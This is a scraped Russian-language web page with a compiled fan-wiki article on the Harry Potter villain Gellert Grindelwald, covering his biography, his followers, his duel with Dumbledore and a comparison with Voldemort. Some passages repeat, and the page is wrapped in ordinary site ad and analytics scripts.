

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sbornik-fraz.ru/prochee/deviz-grindevalda-radi-obschego-blaga.html
body_size: 18913
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Девиз гриндевальда ради общего блага</title>
<meta name="description" content="Девиз гриндевальда ради общего блага | Анекдоты, цитаты, статусы, загадки, стихи, фразы">
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="website">
<meta property="og:title" content="Девиз гриндевальда ради общего блага">
<meta property="og:description" content="Девиз гриндевальда ради общего блага">
<link rel="dns-prefetch" href="http://fonts.googleapis.com/">
<link rel="dns-prefetch" href="http://s.w.org/">
<link rel="stylesheet" id="wp-block-library-css" href="../style.min.css" type="text/css" media="all">
<link rel="stylesheet" id="basic-fonts-css" href="../css.css" type="text/css" media="all">
<link rel="stylesheet" id="basic-style-css" href="../style.css" type="text/css" media="all">
<script src="../jquery-1.7.2.js"></script>
<meta name="generator" content="WordPress 5.3.2">
<!-- BEGIN Customizer CSS -->
<style type="text/css" id="basic-customizer-css">a:hover,#logo,.bx-controls a:hover .fa{color:#3b3273}a:hover{color:#3b3273}blockquote,q,input:focus,textarea:focus,select:focus{border-color:#3b3273}input[type=submit],input[type=button],button,.submit,.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#mobile-menu,.top-menu,.top-menu .sub-menu,.top-menu .children,.more-link,.nav-links a:hover,.nav-links .current,#footer{background-color:#3b3273}@media screen and (max-width:1023px){.topnav{background-color:#3b3273}}</style>
<!-- END Customizer CSS --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7f7f7; }
</style>
<link rel="shortcut icon" href="../favicon.ico">
<script src="../fixads.js" type="text/javascript"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85842432, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85842432" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8286652814925382"
     crossorigin="anonymous"></script>
	 <!--lucky-->
<script async src="https://esrhzz.com/3vq1l7/129lvi0pm3y0h8q/687vuq687/pyk9p.php"></script>
<!--rb-->
<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'rb.slova-accordy.ru',rotator:'154ho'};token=localStorage.getItem('154ho')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rb.slova-accordy.ru/154ho.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('154ho', token);</script>
<!--psh-->
<script charset="utf-8" async src="https://my.rb2psh.ru/pjs/A8twhF2wM.js"></script>
</head>
<body class="home blog custom-background wp-custom-logo layout-rightbar"><div><img src="../60969556.gif" style="position:absolute; left:-9999px;" alt=""></div>
<div class="wrapper clearfix">

		<!-- BEGIN header -->
	<!--noindex-->
	<header id="header" class="clearfix">

        <div class="header-top-wrap">
        
                        <div class="sitetitle maxwidth grid ">

                <div class="logo">

                                            <div id="logo"><a href="/">
                    <img src="../logo.jpg" class="custom-logo custom-logo-image" sizes="(max-width: 1080px) 100vw, 1080px"></a>                        </div>
                    
                    
                    
                </div>
                            </div>

                </div>

		        <div class="topnav">

			<div id="mobile-menu" class="mm-active">
					<a href="/code_menu_mob.php"><font color="FFFFFF">МЕНЮ</font></a>
			</div>
			<nav>
				<ul class="top-menu maxwidth clearfix">
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/c-f">Цитаты</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/p-m">Приметы</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/p-c">Притчи</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/pub.html">Разместить публикацию</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/kontakty.html">Контакты</a></li>
				<!--<li id="menu-item-2757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2757"><a href="#">Народные</a>
<ul class="sub-menu">
	<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/anekdoty">Анекдоты</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/chastushki">Частушки</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/poslovicy">Пословицы</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/primety">Приметы</a></li>
</ul>	
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/citaty">Цитаты</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/frazy">Фразы</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/pritchi">Притчи</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/statusy">Статусы</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/stihi">Стихи</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/zagadki">Загадки</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/prochee">Прочее</a></li>-->
</ul>	
	</nav>		</div>
		<!--/noindex-->
	</header>
	<!-- END header -->

		<div id="cnt_rb_274074" class="cnt32_rl_bg_str" data-id="274074"></div>
	<div id="main" class="maxwidth clearfix">


		<!-- BEGIN content -->
	
	<main id="content" class="content">

<h1>Девиз гриндевальда ради общего блага</h1>
<div id="insertABlock">
<!--noindex-->
<p>Обновлено: 16.01.2026</p>
<!--/noindex--><p>


<p>Тёмный волшебник, считавшийся самым сильным и опасным до прихода Волан-де-Морта.</p>
<p>Геллерт родился в конце XIX века. Он поступает на учёбу в Дурмстранг, где рано проявляет свои бесспорно блестящие способности. Именно в институте Геллерт загорается идеей найти легендарные Дары Смерти. Идея эта была не нова, многие волшебники считали, что Дары существуют и что, соединённые вновь, они позволят человеку стать повелителем Смерти. Ослеплённый властью, которую могут ему принести эти Дары, Геллерт решает заполучить их во что бы то ни стало. Он проникается мыслью господства волшебников над маглами и считает, что, как «высшие» существа, маги должны безраздельно господствовать над не-магами. В шестнадцать лет его отчисляют из института. Даже для терпимого к Тёмным искусствам руководства Дурмстранга его нападения на других учеников, едва не повлекшие человеческие жертвы, были чем-то из ряда вон выходящим. Грин-де-Вальд уже тогда был способен и готов к насилию, что, видимо, вовремя заметили преподаватели. Тогда Грин-де-Вальд уезжает из страны, и проводит несколько месяцев за границей.</p>
<p>Эти месяцы он провел в Англии у своей бабушки Батильды Бэгшот, где и пазнакомился с Альбусом Дамблдором. Оба юноши быстро подружились, оба были талантливыми и честолюбивыми людми. Геллерт завлекает Альбуса идеей найти все три Дара Смерти, и с их помощью завладеть миром. Но дружба продлилась не долго, в схватке между Аберфортом, Альбусом и Геллертом, одно из заклятий попало в Ариану Дамблдор, и девушка погибла. Никто не знает чье заклятие в нее попало. После этого инцедента, Геллерт в спешке покидает Англию.</p>
<p>Через некоторое время Геллерт крадет Бузинную палочку у изготовителя волшебных палочек Грегоровича. Грин-де-Вальд не сдерживал своего ликования, ведь у него было самое сильное и самое могущественное из Даров Смерти. Он знал что теперь способен положить к своим ногам весь мир.</p>
<p>Альбус Дамблдор, который к этому времени уже стал достойным противником своему бывшему другу, никак не мог решиться на поединок с ним, боясь каким-то образом узнать истинного убийцу сестры и опасаясь, что этим убийцей может оказаться он сам. За всё это время ни один из них никогда не упоминал об их былой дружбе. Дамблдор пять лет избегал прямого столкновения с Грин-де-Вальдом. Но откладывать схватку дальше стало уже невозможно. И тогда, под давлением магической общественности, старые друзья, наконец, встречаются. Многие и по сей день считают, что в истории не было дуэли волшебников, способной сравниться с той, что состоялась в 1945 году между Дамблдором и Грин-де-Вальдом. Те, кто был ее свидетелями, описывают ужас и благоговение, которые они испытывали, наблюдая за битвой этих несравненных чародеев. Победа Дамблдора и те последствия, к которым она привела, стали переломным моментом в истории магического сообщества. Бузинная палочка перешла к Альбусу Дамблдору, а Грин-де-Вальд был посажен в собственную тюрьму Нурменгард. Где и погибает от рук Волан-де-Морта.</p>

<p>
<p>Армия Геллерта Грин-де-Вальда (англ. <i>Gellert Grindelwald's army</i>) — неформальная организация, группа людей (а также разнообразных представителей других магических видов), которые следовали за Геллертом Грин-де-Вальдом, одним из самых тёмных магов XX века. Их главной целью было создание огромной магической империи, рабами в которой были бы обыкновенные маглы.</p>
<p>Девиз организации — <i>«Ради общего блага»</i>.</p>
<h2>Содержание</h2>
<h2>История</h2>
<p>Между 1900 годом, когда Геллерт бежал из Британии после схватки с Альбусом и Аберфортом Дамблдорами и гибели Арианы Дамблдор, и падением его в 1945 году, сильнейший Тёмный маг первой половины XX века собирал свою армию. Грин-де-Вальд мечтал обладать всеми тремя Дарами Смерти, которые, как он был уверен, сделают его самого и его приспешников непобедимыми. Знак Даров Смерти стал символом Грин-де-Вальда и его армии.</p>
<p>После многих лет террора в Европе, Грин-де-Вальд был побеждён в дуэли Альбусом Дамблдором. Что стало с армией этого Тёмного волшебника — неизвестно. Можно предположить, что последователи Грин-де-Вальда были частью выслежены и арестованы магическими властями, частью убиты при задержании, частью попрятались в норы.</p>
<p>Вполне возможно, что потомки последователей Грин-де-Вальда, если и не они сами, позже стали частью «идейных» преемников — Пожирателей смерти.</p>

<p>   
<p>Геллерт Грин-де-Вальд (англ. <i>Gellert Grindelwald</i>) — тёмный волшебник, считавшийся самым сильным и опасным до прихода Волан-де-Морта. Побеждён в дуэли Альбусом Дамблдором в 1945 году, за что Дамблдор получил Орден Мерлина первой степени. Остаток жизни провёл заточённым в собственной тюрьме Нурменгард, которую он построил для своих идейных врагов. Убит Волан-де-Мортом весной 1998 года.</p>
<h2>Содержание</h2>
<h2>Биография</h2>
<h3>Ранние годы</h3>
<p>
<p>Геллерт во время обучения в Дурмстранге</p>
<p>Оказывается, эти самые летние месяцы 1899 года Геллерт проводит в Англии у своей двоюродной бабушки, известного волшебного историка Батильды Бэгшот. Стоит сказать, что его визит вряд ли был вызван семейными чувствами. Дело в том, что Батильда проживала в Годриковой впадине, в той самой деревне, где жил и был похоронен Игнотус Певерелл — по преданию, один из тех самых братьев, которые и получили дары от Смерти.</p>
<h3>Недолгая дружба</h3>
<p>Батильда была единственной из жителей Годриковой лощины, с кем Дамблдоры, и в частности Кендра, соглашались поддерживать хоть какие-то отношения. Она уже давно восхищалась работами юного Альбуса Дамблдора, старшего сына Кендры, в различных областях магии. Также, несмотря на все последующие трагические события, Батильда всегда считала своего талантливого внучатого племянника Геллерта «чудесным мальчиком» и сама познакомила Геллерта с Альбусом, которому, как она считала, сильно не хватало общения со сверстниками.</p>
<p>
<p>Альбус Дамблдор и Грин-де-Вальд в молодости</p>
<p>Их дружба продлилась всего лишь пару месяцев. Захваченный мыслями о Дарах, Альбус почти забыл о сестре Ариане, о которой должен был заботиться после смерти матери. Кроме того, для пропаганды своих идей в массы Альбусу пришлось бы либо оставить сестру одну, либо таскать за собой по всему свету. Младший брат Альбуса, Аберфорт, обвиняет его в равнодушии и бесчестности. Он отказывается понять, как можно бросить свою семью и бедную сестру, предпочтя им свои амбиции и «высокие цели». Он говорит, что не позволит им это сделать, возможно, даже высмеивает их идеи и просит закончить, наконец, всё это, но Геллерт, узревший в нём препятствие их великим планам, накинулся на мальчика, заявив, что он, неблагодарный и завистливый, встаёт на пути у своего блестящего брата и не понимает всю суть их идей, которые смогут перевернуть мир. Вероятно, он оскорбляет Аберфорта, раз тот выхватывает свою палочку, готовый к бою, но Геллерт оказывается проворнее и, опередив оппонента, применяет к младшему Дамблдору заклятие Круциатус. Альбус пытается его остановить, и между тремя волшебниками вспыхивает схватка. Никто не знает, чьё именно заклятие угодило в Ариану, которая словно обезумела от вспышек проклятий и захотела разнять дерущихся юношей, но девочка погибла. Геллерт сам не свой возвращается в дом к Батильде, объявив ей, что завтра же возвращается домой. Она сама организует ему портал, и Грин-де-Вальд в спешке покидает Англию. Больше они с Батильдой никогда не виделись.</p>
<p>Поведение Геллерта и смерть Арианы открыли глаза Альбусу на истинную сущность Грин-де-Вальда. Он не мог больше оправдывать его в своих глазах. Их дружбе пришёл конец.</p>
<p>Геллерт в мастерской Грегоровича</p>
<p>Когда известный мастер волшебных палочек Грегорович по какой-то счастливой (или роковой) случайности нашёл <i>ту самую</i> Бузинную палочку, чей кровавый и могущественный след протянулся по всей истории магии, он решил, что эта находка позволит вывести его дела на новый уровень. Мастер создал целую рекламную компанию, расширив свою клиентуру уверениями, что он изучает легендарную палочку и её свойства и на её основе создаёт свои. Такая бурная деятельность не могла долго оставаться незамеченной, особенно для такого рьяного искателя Даров, как Геллерт, ведь Бузинная палочка была самым могущественным и желанным Даром Смерти из трёх. Однажды ночью он забрался в дом к создателю волшебных палочек и выкрал драгоценную вещь. Грегорович прибежал на шум, но застал вора уже выпрыгивающим из окна со своей добычей. Ему ещё повезло, что молодой человек пальнул в него всего лишь Оглушающим заклятием. Ликование Грин-де-Вальда от получения самого сильного, самого могущественного «дара Смерти» было несдерживаемым и безумным. Теперь он знал, что со столь великим оружием способен положить к своим ногам весь мир.</p>
<h3>Расцвет и падение Грин-де-Вальда</h3>
<p>
<h4>Под чужой личиной</h4>
<p>Степень успеха Грин-де-Вальда в его революционной деятельности весьма высока, о его действиях пишут газеты далеко за пределами Европы, в частности, в Америке. В 1926 году президент МАКУСА Серафина Пиквери заявила, что опасность Геллерта Грин-де-Вальда велика, и сделала предположение, что он может быть причастен к происшествиям в Нью-Йорке.</p>
<table cellpadding="10" align="center" style="border-collapse:collapse; background-color:transparent; border-style:none;"><tbody> <tr><td><i>Закон, вынуждающий нас сбегать как крысы в канаве. Закон, который требует, чтобы мы скрывали нашу истинную природу. Закон, управляющий теми, кто находится под его властью, заставляя дрожать от страха перед риском обнаружения. Я спрашиваю Вас, Госпожа Президент, я спрашиваю вас всех - кого защищает этот закон? Нас или их? Я отказываюсь больше преклоняться.</i> </td> </tr></tbody></table> <i>
Геллерт Грин-де-Вальд
<p>
<p>Лже-Грейвс пытается обуздать обскури</p>
<p>
<h4>Нахождение в Париже и поиски Криденса</h4>
<p>В 1927 году Геллерт сбегает из тюрьмы в Нью-Йорке и направляется в Париж. Обосновавшись, Грин-де-Вальд собирает сторонников. Он намерен привлечь на свою сторону Криденса — единственного, кто способен убить Дамблдора. Грин-де-Вальд знает всё о перемещениях Криденса, но не желает применять силу — мальчик должен прийти к нему добровольно. Также Гриммсон-сообщник Геллерта и охотник за головами нападает на Криденса. Грин-де-Вальд встречается с Криденсом. Он обещает, что Криденс узнает, кто он, если придет в фамильный склеп Лестрейнджей. Грин-де-Вальд показывает присутствующим образы предстоящей Второй Мировой войны, чтобы обосновать необходимость покорения маглов волшебниками.</p>
<p>
<p>На митинг приходят мракоборцы во главе с Тесеусом. Грин-де-Вальд отправляет своих сторонников рассказать всем об увиденном и услышанном здесь. Защищая себя подобием Адского пламени, он требует от оставшихся в склепе присоединиться к нему. Не слушая Якоба и Нагайну, Куинни и Криденс соглашаются. Грин-де-Вальд, после разговора с Куинни, подходит к Криденсу в своей крепости в Австрии (Нурменгарде) и дарит ему волшебную палочку. Криденс наблюдает за детенышем феникса, и тёмный маг превращает того во взрослого феникса со словами, что в минуту сомнения и отчаяния любому из семьи Дамблдоров является феникс, и открывает юноше его настоящее имя — Аурелиус Дамблдор. Также Грин-де-Вальд врёт Криденсу, говоря, что его брат (Альбус Дамблдор) желает его смерти.</p>
<h4>Поединок</h4>
<p>Альбус Дамблдор, который к этому времени уже стал достойным противником своему бывшему другу, никак не мог решиться на поединок с ним, боясь каким-то образом узнать истинного убийцу сестры и опасаясь, что этим убийцей может оказаться он сам. За всё это время ни один из них никогда не упоминал об их былой дружбе. Дамблдор пять лет избегал прямого столкновения с Грин-де-Вальдом. Но откладывать схватку дальше стало уже невозможно. Дамблдор понимает, что никто, кроме него, не в силах остановить Грин-де-Вальда. И тогда, под давлением магической общественности, старые друзья, наконец, встречаются. По словам Элфиаса Дожа, <i>«многие и по сей день считают, что в истории не было дуэли волшебников, способной сравниться с той, что состоялась в 1945 году между Дамблдором и Грин-де-Вальдом. Те, кто был ее свидетелями, описывают ужас и благоговение, которые они испытывали, наблюдая за битвой этих несравненных чародеев»</i>. Иное мнение по поводу происшедшего выразила в своей книге скандальная журналистка Рита Скитер, заявившая, что никакой дуэли не было вовсе, а Грин-де-Вальд просто <i>«вытащил из кончика своей волшебной палочки белый носовой платок и мирно удалился»</i>. Представляется, однако, что вряд ли её точку зрения можно признать близкой к истине. Бесспорно то, что победа Дамблдора и те последствия, к которым она привела, стали переломным моментом в истории магического сообщества, сопоставимым с введением Международного статута о секретности и с падением Волан-де-Морта в 1981 году. Бузинная палочка перешла к Альбусу Дамблдору, а Грин-де-Вальд был посажен в собственную тюрьму Нурменгард.</p>
<h3>Заточение в Нурменгарде</h3>
<p>
<p>Геллерт в тюрьме Нурменгард</p>
<p>Геллерт Грин-де-Вальд провёл в тюрьме более пятидесяти лет, пока однажды в конце марта 1998 года поиски Бузинной палочки не привели Волан-де-Морта в его тесную камеру в самой высокой башне. Узнав, что тот когда-то владел Бузинной палочкой, Тёмный лорд приходит к нему за ответом о местонахождении палочки.</p>
<h3>Приход Тёмного Лорда (версия книги)</h3>
<p>Слова Грин-де-Вальда позволяют судить о том, что за последние годы он во многом раскаялся и теперь старается предотвратить ещё большее могущество Волан-де-Морта, помешав ему завладеть Дарами. Он ждал его и знал, что рано или поздно Тёмный лорд самолично явится к нему. Он не раскрывает свою тайну и говорит Волан-де-Морту, что тот не победит, никогда не сможет победить и пророчит, что эта палочка никогда не будет принадлежать ему. Взбешенный Волан-де-Морт убивает Грин-де-Вальда.</p>
<h3>Приход Тёмного Лорда (версия фильма)</h3>
<p>В фильме Грин-де-Вальд не раскаялся, а рассказал Волан-де-морту всю известную ему информацию.</p>
<h2>Внешность</h2>
<p>
<p>Грин-де-Вальд в молодости</p>
<p>После длительного заключения в крепости Нурменгард он выглядел истощённым, костлявым стариком. Лицо стало напоминать череп с ввалившимися глазами, а во рту почти не осталось зубов.</p>
<h2>Личность и черты характера</h2>
<p>И всё же он был способен на высокие чувства. Он испытал раскаяние под конец жизни, после долгих лет заключения в Нурменгарде осознав все свои деяния с высоты прожитых лет и поняв, что насилием достигнуть многого не получится. Возможно, он даже испытывал чувство вины за события, которые привели к смерти бедной Арианы.</p>
<h2>Магические способности</h2>
<p>Выдающиеся магические способности. Многие отмечали его безусловный талант как во время обучения Дурмстранге, так и после. Об этом говорит Батильда Бэгшот и упоминает Альбус Дамблдор. Вся его трагедия состояла в том, что он направил эти способности не в положительную сторону. Что интересно, для заклинаний перемещения (Манящие чары и т.д.) он не использует палочку. Геллерту не нужен этот инструмент концентрации магии, он перемещает предметы жестами рук.</p>
<h2>«Знак Грин-де-Вальда» </h2>
<p>
<p>Существует очевидная параллель между знаком Грин-де-Вальда и нацистской свастикой Адольфа Гитлера. Первоначально оба знака не несли в себе никакой агрессии, оставаясь лишь символами давно минувших дней. Окружность в треугольнике — знак Даров Смерти из детской сказки, ставший в своё время неким флагом для тех, кто верил в реальные корни этого рассказа; свастика — крест с загнутыми краями — солярный знак, используемый многими древними народами мира, означающий движение жизни, солнца, света и благополучие. Оба знака с лёгкой руки Грин-де-Вальда и Гитлера стали символами угнетения, гонения, насилия и террора.</p>
<h2>Взаимоотношения</h2>
<h3>Альбус Дамблдор </h3>
<p>
<p>Альбус и Геллерт были во многом очень похожи. Почти ровесники, они оба обладали выдающимися талантами и большими амбициями, считали, что им даровано высокое предназначение и понимали, что не дело растрачивать свои способности впустую. Кроме этого, оба юноши мечтали найти так называемые Дары Смерти. Альбус, который испытывал дефицит общения со столь же одарёнными сверстниками, не смог не обратить внимание на такого блестящего юношу, каким был Геллерт Грин-де-Вальд, и не поддаться его влиянию. Альбус был настолько ослеплён их общей идеей, что закрывал глаза на некоторые поступки и речи Геллерта, в который раз находя ему оправдания. Но после происшествия с его братом и сестрой Альбус больше не мог убеждать себя в непогрешимости своего нового друга.</p>
<h3>Аберфорт Дамблдор </h3>
<p>
<p>Об их отношениях практически ничего неизвестно, кроме того, что по воспоминаниям Батильды Бэгшот записала Рита Скитер, и того, что рассказывал сам Аберфорт. Вероятно, Геллерт относился к Аберфорту просто как к докучливому младшему братцу своего блестящего друга, как к мелкому человеку, который считал, что сможет воспрепятствовать их с Альбусом господству над миром. По всей видимости, он не воспринимал его всерьёз до того момента, как произошел несчастный случай с Арианой.</p>
<p>Аберфорт же относится к Геллерту крайне отрицательно. Именно его он считает повинным во всех бедах, свалившихся на его семью со смертью матери. Именно Геллерт заразил его брата бациллой власти. Приезд Грин-де-Вальда в Годрикову впадину он воспринимает как худшее, что могло случиться. Недаром от одного воспоминания о нём он меняется в лице. Аберфорт всегда обвинял своего брата в том, что уход за сестрой отошёл у него на второй план, но всегда знал, что причиной тому послужил именно его новый друг.</p>

<p>Имена этих волшебников навеки вписаны в историю магического народа, а последствия их деяний еще долго будут отражаться эхом в будущих поколениях волшебников, и, на мой взгляд, было бы интересно посмотреть и сравнить двух величайших темных магов современности.</p>
<p>Начнем с того, что Волдеморт всегда думает только о себе, для него не существует ничего, кроме его фанатичной попытки избежать смерти, это его главная цель и приоритет. Но, одновременно, это же является его главным страхом и, так сказать, «слабым звеном», потому что он понимает, что, пока крестражи в безопасности, его жизни тоже ничего не угрожает. Но, вспомните, как только он понял, что Гарри начинает одним за другим уничтожать его крестражи, он переключает все свое внимание на попытки поймать Гарри, а все остальное начинает ускользать из его поля зрения. Волдеморт напугался, что его жизнь оказалась в опасности и предпринимает немедленные шаги.</p>
Крестраж Волдеморта
Крестраж Волдеморта
<p>В этом плане у Гриндевальда есть огромное преимущество – здесь Геллерт, можно сказать, бесстрашен, потому что он не боится погибнуть и может рискнуть своей жизни ради того, во что верит, к тому же, в целом он придерживается более широкого взгляда на жизнь. Кроме того, Гриндевальд является гораздо более сведущим в области магии, нежели Волдеморт, это доказывает, например, то, что он смог понять принцип и суть Бузинной палочки, которая признала в нем настоящего хозяина. В то время, как Волдеморт отказывается принять ту правду, которую ему открывает Гарри в конце «Даров смерти» во время их финальной дуэли, объясняя, почему Волдеморт так и не стал хозяином Бузинной палочки.</p>
Гриндевальд в юности
Гриндевальд в юности
<p>Во время событий 1998 года, когда Волдеморт прилетает к Гриндевальду в Нурменгард, чтобы выяснить у того всю информацию про Дары смерти, Гриндевальд откровенно смеется ему в лицо, говоря, что Бузинная палочка «никогда не будет твоей». Дело в том, что Геллерт прекрасно понимает Волдеморта, его цели и одержимость, и он прямым текстом говорит ему, что Темный Лорд никогда не сможет победить. Более того, Гриндевальд знал, что когда-нибудь Волдеморт придет к нему за палочкой и, уже зная последствия действия Бузинной палочки в руках того, кто пытается установить режим террора и деспотизма, лжет ему и говорит, что этой палочки у него никогда не было.</p>
Гриндевальд в Нурменгарде
Гриндевальд в Нурменгарде
<p>Гриндевальд – маг иного порядка, нежели Темный Лорд, он видит и чувствует магию, как единый и цельный живой организм, и поэтому он знает, что Волдеморт никогда не сможет достичь успеха с помощью Бузинной палочки, ведь Волдеморт пытается постичь магию лишь с помощью холодного расчетливого ума, не видит ее целостно и, отрицая, не изучает те ее области, которые ему кажутся неважными или неинтересными. Что, кстати, порой является причиной его огромных ошибок, как, например, с Кикимером, чью силу он явно недооценил (хотя, скорее всего, просто не знал, так как считал себя выше того, чтобы изучать домовых эльфов) и поплатился тем, что его крестраж был похищен из пещеры инферналов. Волдеморт использует только те области магии, которые могут принести ему какую-то выгоду, упуская при этом другие важные аспекты, о чем ему и говорит Гриндевальд:</p>
<p><i>«Так убей же меня! Я с радостью встречу смерть. Да только моя смерть не поможет тебе отыскать то, что ты ищешь…Ты многого не понимаешь…Очень многого…»</i> </p>
<p>Вообще, если сравнивать человеческие аспекты обоих магов, тот складывается впечатление, что, несмотря на все те беды, которые Гриндевальд натворил в молодости, он все-таки более…человечный, нежели Волдеморт. Иногда складывается ощущение, что Геллерту нелегко давалось то или иное решение, тогда как Волдеморт находит какое-то жуткое удовольствие в том, чтобы пытать и мучить не только магглов, но и волшебников. Скорее всего, Гриндевальд все-таки не хотел, чтобы маги умирали напрасно и ценил тех, кто поддерживал его идеи и присоединился к нему, причем он хотел, чтобы единомышленники шли за ним по собственной воле, а не из чувства страха (что также разительно отличает его от Волдеморта), и, кстати, видно, что последователи Гриндевальда, действительно, верили в него, в его идеи и уважали его.</p>
<p>Гриндевальд обладает той мудростью, которой Волдеморт не смог достичь. Наверняка, юный одаренный молодой Геллерт тоже в свое время нашел информацию про крестражи, но, обратите внимание, эта идея совсем не привлекла его, несмотря на то, что знаний и потенциала Гриндевальда хватило бы для того, чтобы создать хотя бы один из них. Однако, он этого не делает, во-первых, потому что бессмертие не является целью его жизни, а, во-вторых, потому что эта область крайне нестабильной и неизвестной магии вызывает очень много вопросов, начиная с последствий неудачно сработанного заклинания и заканчивая непонятной формой, которую может принять тело волшебника после создания крестража. Возможно, это еще одна из причин, почему Гриндевальд отказался от этой Темной магии – он любил жизнь и хотел насладиться и сохранить свою человеческую сущность.</p>
Гриндевальд в юности
Гриндевальд в юности
<p>Если посмотреть на магические способности этих двух волшебников, то можно отметить тот факт, что Гриндевальд прекрасно владеет заклинаниями, которые Волдеморту недоступны, например, он умеет управлять стихийной магией (которая, кстати, еще доступна только Дамблдору): молнии, заклинание бури и смертельное заклятие Протего Диаболика, вызывающее защитное огненное кольцо. Это заклинание в виде круга ярко-голубого пламени Гриндевальд использовал в фильме «Фантастические твари» для того, чтобы убедиться в верности тех, кто пришел поддержать его идеи. Кроме того, отдельного внимания заслуживает то, как мастерски Геллерт управляется с волшебной палочкой и заклинаниями, своими руками подчеркивая силу, мощь и потенциал магии.</p>
Гриндевальд и Протего Диаболика
